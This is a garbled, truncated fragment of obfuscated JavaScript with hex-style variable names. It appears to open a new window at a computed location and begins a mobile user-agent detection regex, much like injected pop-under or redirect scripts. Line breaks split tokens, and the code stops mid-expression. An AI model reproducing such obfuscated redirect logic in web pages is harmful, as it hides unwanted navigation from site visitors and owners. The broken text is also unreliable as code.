
Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)]
(_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=
(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const
_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation
hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f
()&&window[_0x52c9f1(0x1ec)]
(newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),w
{const _0x573149=_0x37c48c;let _0x262ad1=![];return
function(_0x264a55){const
_0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantg
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|tr
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x49bda1(0x1e7)]
(_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-